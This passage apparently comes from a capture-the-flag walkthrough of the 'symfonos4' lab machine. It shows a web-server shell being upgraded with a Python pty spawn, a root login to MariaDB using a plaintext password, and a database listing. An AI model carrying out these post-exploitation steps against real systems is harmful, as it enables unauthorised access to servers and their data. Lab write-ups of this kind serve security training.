 python -c 'import pty; pty.spawn("/bin/bash")'
www-data@symfonos4:/var/www/html$ mysql -u root -p
mysql -u root -p
Enter password: yVzyRGw3cG2Uyt2r
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 26
Server version: 10.3.15-MariaDB-1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> SHOW DATABASES;
SHOW DATABASES;
+--------------------+
| Database           |
+--------------------+
| db                 |
| information_schema |
| mysql              |
| performance_schema |
+--------------------+
4 rows in set (0.027 sec)